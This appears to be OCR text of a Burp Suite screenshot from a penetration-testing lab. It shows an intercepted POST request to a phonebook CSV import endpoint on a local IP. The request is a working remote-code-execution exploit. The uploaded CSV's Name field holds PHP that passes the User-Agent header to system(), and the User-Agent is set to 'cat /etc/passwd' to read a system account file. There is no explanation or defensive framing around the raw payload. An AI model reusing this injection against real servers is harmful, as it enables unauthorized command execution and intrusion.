 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.55.142:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /SecreTSMSgatwayLogin/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 192.168.55.142
3 User-Agent:cat /etc/passwd
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------134847434023261226924132299605
8 Content-Length: 482
9 Origin: http://192.168.55.142
10 Connection: close
11 Referer: http://192.168.55.142/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_phonebook&route=import&op=list
12 Cookie: PHPSESSID=44b603on3qm0clo80g82377le2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------134847434023261226924132299605
16 Content-Disposition: form-data; name="X-CSRF-Token"
17
18 0fa39ebc19a9bf6a494aed156cc35e8b
19 -----------------------------134847434023261226924132299605
20 Content-Disposition: form-data; name="fnpb"; filename="1.csv"
21 Content-Type: application/vnd.ms-excel
22
23 Name,Mobile,Email,Group code,Tags
24 <?php $a=$_SERVER['HTTP_USER_AGENT']; system($a); ?>,22,33,44,55
25
26 -----------------------------134847434023261226924132299605--
27
? Search... 0 matches